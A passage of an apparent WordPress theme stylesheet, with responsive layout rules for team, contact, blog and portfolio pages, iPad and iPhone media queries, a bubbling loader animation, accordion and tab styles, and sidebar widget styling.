	body.page-template-template-team-php .menuBtn {
	color: #A4A4A4 !important
	
	}
	
	body.page-template-template-team-php .row h1 {
	margin-top: 20px;
	font-size: 25px;
	}
	
	.team_nav {
	width: 100%;
	position: fixed;
	top: 100px;
	z-index:999;
	}
	
	.team_nav a.next {
	right: 40px;
	}
	
	
	body.single-post .single_blog .col-md-9 {
	padding: 0;
	}
	
	.single_blog img {
	margin-top: 80px;
	}
	
	body.blog .blog_page h1 {
	margin-top: 20px;
	font-size: 25px;
	}
	
	body.blog .blog_page .row .blog.col-md-9{
	 padding: 0;
	}
	
	
	body.page-template-template-clients-php .menuBtn {
	color: #A4A4A4 !important
	}
	
	body.page-template-template-clients-php .row h1 {
	margin-top: 20px;
	font-size: 25px;
	}
	
	.project_vid_back_top {
	top: 150px !important;
	position: fixed !important;
	right: 13px !important;
	margin: 0 !important;
	padding: 0 !important;
	margin-left: 22px !important;
	max-width: 100px !important;
}
	
	.project_vid_back_bottom {
		top: 150px !important;
	position: fixed !important;
	right: 13px !important;
	margin: 0 !important;
	padding: 0 !important;
	margin-left: 22px !important;
	max-width: 100px !important;
	}
	
	#project_info_icon {
	position: absolute;
	/* top: 34px; */
	top: 79px;
	right: -50px;
	z-index: 5;
	}
	
	#project_info_icon_down {
	position: absolute;
	/* top: 34px; */
	top: 79px;
	right: -50px;
	z-index: 5;
	}
	
	select {
	max-width: 100%;
	}
}

@media screen and (max-width: 960px) {

body.page-template-template-contact-php .inner_content_menutop {
	margin-top: 0px !important;
}

body.single-portfolio .inner_content_menutop {
	margin-top: 0px !important;
}


}

/* iPads (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
/* Styles */

.contact_form input, .contact_form textarea{
	border-radius: 0;
}

body.page-template-template-home-php .inner_content_menutop {
	margin-top: 0 !important;
}


body.page-template-template-contact-php .inner_content_menutop {
	margin-top: 0px !important;
}

body.single-portfolio .inner_content_menutop {
	margin-top: 0px !important;
}

/*
.inner_content_menutop {
	margin-top: 0px;
}
*/
}


/*iPhone Landscape*/
@media screen and (max-width: 480px), screen and (max-device-width: 480px), screen and (max-width: 750px)  {

.list_projects_grid .col-xs-12 {
padding: 0;
}

.map_container{
	height: 260px;
}

.single-portfolio .slides-navigation {
display: none;
}

.capture p {
font-weight: bold;
font-size: 25px;
line-height: 29px;
text-transform: uppercase;
color: #fff;
padding-bottom: 0px;
}

#map{
	width: 100%;
	height: 260px;
	position: absolute;
	left: 0;
	right: 0;
}

.contact_form input, .contact_form textarea{
	width: 100%;
	background: white;
	margin-bottom: 10px;
	border-radius: 0;
}

body.page-template-template-home-php .inner_content_menutop {
	margin-top: 0 !important;
}

body.page-template-template-contact-php .inner_content_menutop {
	margin-top: 0px !important;
}

.dot_info {
	display: none;
}

.project_slide img {
	width: auto;
	max-width: none;
	height: 100%;
	position: fixed;
}

#project_info{
	width: 397px;
}

.inner_content_menutop {
	margin-top: 0px;
}

.team_nav a{
	position: absolute;
	top: 47%;
	z-index: 10;
}

}

/*iPhone Portrait*/
@media screen and (max-width: 320px), screen and (max-device-width: 320px), screen and (max-width: 450px) {

.map_container{
	height: 260px;
}
#map{
	width: 100%;
	height: 260px;
	position: absolute;
	left: 0;
	right: 0;
}
.contact_form input, .contact_form textarea{
	width: 100%;
	background: white;
	margin-bottom: 10px;
	border-radius: 0;
}

.team_nav a{
	position: absolute;
	top: 40%;
	z-index: 10;
}

.inner_content_menutop {
    margin-top: 0px !important;
}

body.page-template-template-home-php .inner_content_menutop {
	margin-top: 0 !important;
}


body.page-template-template-contact-php .inner_content_menutop {
	margin-top: 0px !important;
}

.dot_info {
	display: none;
}

.project_slide img {
	width: auto;
	max-width: none;
	height: 100%;
	position: fixed;
}

#project_info{
	width: 197px;
}

.pr_info_holder{
	padding: 25px 15px;
}
.inner_content_menutop {
	margin-top: 0px;
}
}

.widget_anim{
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    opacity:0;
}

.widget_anim_done{
    transition:all 0.5s;
    -webkit-transition:all 0.5s;
    -moz-transition:all 0.5s;
    -o-transition:all 0.5s;
    -ms-transition:all 0.5s;

    opacity: 1;
    transform: scale(1.0);
    -moz-transform: scale(1.0);
    -o-transform: scale(1.0);
    -webkit-transform: scale(1.0);
    -ms-transform: scale(1.0);
}
ul.accordion, ul.toggle, .tabs ul {
	list-style-type: none;
}

ul.accordion li > a, ul.toggle li > a, div.tabs ul.tab_buttons li > a {
	display: block;
	padding: 17px 17px;
	font-size: 13px;
	font-weight: 400;
	color: #787878;
	border: 1px solid #dfdfdf; 
	border-top: 0px;
	text-transform: uppercase;
	position: relative;
}

div.tabs ul.tab_buttons li > a {
	display: inline-block;
	float: left;
	border-top: 1px solid #dfdfdf;
	border-bottom: 0px;
	border-left: 0px;
}

div.tabs ul.tab_buttons li:first-child a {
	border-left: 1px solid #dfdfdf;
	outline: none;
}

ul.accordion li a.active, ul.accordion li a:hover, ul.toggle li a.active, ul.toggle li a:hover, div.tabs ul.tab_buttons li a.active, div.tabs ul.tab_buttons li a:hover {
	background-color: #f9f9f9;
	text-decoration: none;
}

ul.accordion li a i, ul.toggle li a i {
	position: absolute;
	font-size: 18px;
	color: #00ff8a;
	top: 50%;
	margin-top: -9px;
	right: 17px;
}

ul.accordion li div, ul.toggle li div, div.tabs ul.tab_content li {
	border: 1px solid #dfdfdf;
	border-top: 0px;
	padding: 17px 17px;
	display: none;
}

div.tabs ul.tab_content li {
	clear: both;
	border-top: 1px solid #dfdfdf;
}

ul.accordion li:first-child > a, ul.toggle li:first-child > a {
	border-top: 1px solid #dfdfdf;
}

ul.accordion li div *, ul.toggle li div * {
	margin-bottom: 0px;
}

.inner_content ul {
	list-style-type: none;
	color: #8a8a8a;
}

.inner_content ol {
	list-style-position: inside;
	color: #8a8a8a;
}
ol  li{
	list-style-type: decimal;
}
/*
.inner_content ul li:before {
	content: '\f058';
	font-family: 'FontAwesome';
	margin-right: 10px;
	font-size: 13px;
	color: #8a8a8a;
	text-decoration: none;
}
*/

div.video_fullscreen{
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden;
}

.cap_video{
    position: absolute;
}

ul.accordion li:before, .tabs ul li:before, ul.toggle li:before {
	content: '' !important;
	margin-right: 0px;
}

.mejs-video {
    position: absolute !important;
    width: 100% !important;
}

.mejs-inner{
    width: 100%;
    height: 100%;
}

.me-plugin{
    width: 100%;
    height: 100%;
}

.mejs-shim{
	width: 100% !important;
    height: 100% !important;
}

video#player {
	width: 100% !important;
    height: auto !important;
}

.me-plugin {
	width: 100% !important;
}

body.page-template-template-home-php .top_default_nav{
	position: fixed;
}

body.page-template-template-home-php .slides-navigation{
	max-width: 100px;
}

/* Loader */ 

.loader {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: #ffffff;
	top:0;
	left: 0;
	z-index: 900000;
	opacity: 0.99;
}
.bubblingG {
	text-align: center;
	width:80px;
	height:50px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -25px;
	margin-left: -40px;
}

.bubblingG span {
	display: inline-block;
	vertical-align: middle;
	width: 10px;
	height: 10px;
	margin: 25px auto;
	background: #000000;
	-moz-border-radius: 50px;
	-moz-animation: bubblingG 0.8s infinite alternate;
	-webkit-border-radius: 50px;
	-webkit-animation: bubblingG 0.8s infinite alternate;
	-ms-border-radius: 50px;
	-ms-animation: bubblingG 0.8s infinite alternate;
	-o-border-radius: 50px;
	-o-animation: bubblingG 0.8s infinite alternate;
	border-radius: 50px;
	animation: bubblingG 0.8s infinite alternate;
}
#bubblingG_1 {
	-moz-animation-delay: 0.48s;
	-webkit-animation-delay: 0.48s;
	-ms-animation-delay: 0.48s;
	-o-animation-delay: 0.48s;
	animation-delay: 0.48s;
}
#bubblingG_2 {
	-moz-animation-delay: 0.24s;
	-webkit-animation-delay: 0.24s;
	-ms-animation-delay: 0.24s;
	-o-animation-delay: 0.24s;
	animation-delay: 0.24s;
}
#bubblingG_3 {
	-moz-animation-delay: 0s;
	-webkit-animation-delay: 0s;
	-ms-animation-delay: 0s;
	-o-animation-delay: 0s;
	animation-delay: 0s;
}
@-moz-keyframes bubblingG {
	0% {
		width: 10px;
		height: 10px;
		background-color:#000000;
		-moz-transform: translateY(0);
	}
	100% {
		width: 24px;
		height: 24px;
		background-color:#FFFFFF;
		-moz-transform: translateY(-21px);
	}
}
@-webkit-keyframes bubblingG {
	0% {
		width: 10px;
		height: 10px;
		background-color:#000000;
		-webkit-transform: translateY(0);
	}
	100% {
		width: 24px;
		height: 24px;
		background-color:#FFFFFF;
		-webkit-transform: translateY(-21px);
	}
}
@-ms-keyframes bubblingG {
	0% {
		width: 10px;
		height: 10px;
		background-color:#000000;
		-ms-transform: translateY(0);
	}
	100% {
		width: 24px;
		height: 24px;
		background-color:#FFFFFF;
		-ms-transform: translateY(-21px);
	}
}
@-o-keyframes bubblingG {
	0% {
		width: 10px;
		height: 10px;
		background-color:#000000;
		-o-transform: translateY(0);
	}
	100% {
		width: 24px;
		height: 24px;
		background-color:#FFFFFF;
		-o-transform: translateY(-21px);
	}
}
@keyframes bubblingG {
	0% {
		width: 10px;
		height: 10px;
		background-color:#000000;
		transform: translateY(0);
	}
	100% {
		width: 24px;
		height: 24px;
		background-color:#FFFFFF;
		transform: translateY(-21px);
	}
}





iframe#ov_vid{
    width:100%;
    height: 100%;
}

div.custom_markup{
    display: none;
    margin-top: 10px;
}

div.custom_markup img{
    left: 0px !important;
    top: 0px !important;
    z-index: -1 !important;
    height: auto !important;
    width: auto !important;
    position: relative !important;
}


body.logged-in .top_default_nav{
    margin-top: 32px !important;
}

.fancybox_container{
    display: none;
}

.logo_responsive_out{
	position: fixed;
	z-index: 99;
	margin-left: 25px;
	margin-top: 20px;
	display:none;
}

.logo_responsive_out.bottom{
	top: 0;
	padding-bottom: 25px;
}

@media (max-width: 1024px){
	body.page-template-template-home-php .logo_responsive_out{
		display:block;
	}
	
	.logo_responsive_out img{
		max-width: 150px;
		max-height: 59px;
	}
}
.main_nav {
-webkit-backface-visibility: hidden;
}

.slider_thumbs{
    padding-bottom: 10px;
}

.slider_thumbs a {
    padding-bottom: 10px;
    display: block;
    float: left;
    padding-right: 10px;
}

/*Team*/
.team_members > li{
    width: 100%;
}
@media (min-width: 1200px){
    /*Large Screens*/
    .member {
        width: 458px;
        height: 458px;
    }
}
/*Team*/

#slides{
    position: static;
}

/* Widgets Styling */

.sidebar1 {
    padding-top: 150px;
}

.widget_title h5 {
    font-size: 13px;
    text-transform: uppercase;
    display:inline-block;
    border-bottom: 2px solid #d0d0d0;
    padding-bottom: 5px;
    letter-spacing: 2px;
    margin-bottom: 30px;

}



.widget_content .blog-recent-posts {
    list-style: none;
    padding: 0;
}

ul.blog-recent-posts {
    padding: 0;
}

.widget_content .blog-recent-posts i {
    color: #8fd0cc;
    padding-right: 10px;
}

.widget_content .blog-recent-posts a {
    padding-bottom: 5px;
    font-size: 15px;
}

.widget_content .blog-recent-posts p {
    color: #7d7d7d;

    font-size: 13px;
}

.widget_content .blog-recent-posts p a {
    color: #7d7d7d;
    font-size: 13px;
}

.widget_content .blog-recent-posts li {
    padding-bottom: 15px;
}

.um_widget ul {
    padding: 0;
}

.um_widget img {
    max-width: 100%;
    height: auto;
}

.widget.widget_calendar table {
    border-collapse: collapse;
    width: 100%;
}

.widget strong {
    font-weight: 300;
}

.widget label {
    font-weight: 300;
}

.widget_search input {
    margin-top: 5px;
    margin-bottom: 5px;
}

.widget_search label {
    font-weight: 300;
    position: absolute;
    padding: 18px;
    font-size: 12px;
    color: #A0A0A0;
}

.widget.widget_calendar table th {
    background-color: #f3f3f3;
    color: #7a7a7a;
    padding: 10px 0px;
    border: 1px solid #e1e1e1;
    text-align: center;
}

.widget.widget_calendar table td {
    border: 1px solid #e1e1e1;
    padding: 10px 0px;
    text-align: center;
    color: #7a7a7a;
}

.widget.widget_calendar table caption {
    font-size: 12px;

    color: #646464;
    text-transform: uppercase;
    padding: 0px 0px 15px;
    margin-bottom: -1px;
    white-space: nowrap;
}

.widget.widget_calendar table a {
    color: #686868;
}

.widget ul li {
    padding-bottom: 10px;
}

.widget ul li ul {
    padding-top: 20px;
    padding-left: 20px;
}

.widget {
    margin-bottom: 50px;
}
/* Contact widget */

input, textarea {
    border: none;
    background-color: #fff;
    border: 2px solid #e1e1e1;
    padding: 10px 17px;
    width: 100%;
}

input:focus, textarea:focus {
    border: none;
    box-shadow: 0;
    -webkit-box-shadow: 0;
    -moz-box-shadow: 0;
    -o-box-shadow: 0;
    outline: none;
    background: #fff !important;
    border: 2px solid #8fd0cc;
    transition:background .3s ease-in-out;
    -webkit-transition:background .3s ease-in-out;
    -o-transition:background .3s ease-in-out;
    -moz-transition:background .3s ease-in-out;
    -ms-transition:background .3s ease-in-out;
}

#w-send {
    background: #ffffff !important;
    width: auto;
}

#w-message {
    min-height: 150px;
}

ul.slides-container li iframe {
	position: absolute;
}

@media (min-width: 768px){ 
	.services-desktop {
	display: block;
	}

	.services-mobile {
	display: none;
	}
}

@media (max-width: 768px){ 
	.services-desktop {
	display: none;
	}

	.services-mobile {
	display: block;
	}
}

.list_projects_grid .article:nth-child(4n+1) {
	clear: both !important;
}

.social{ width: 600px; }

.push-down{ 
	height:120px; 
}

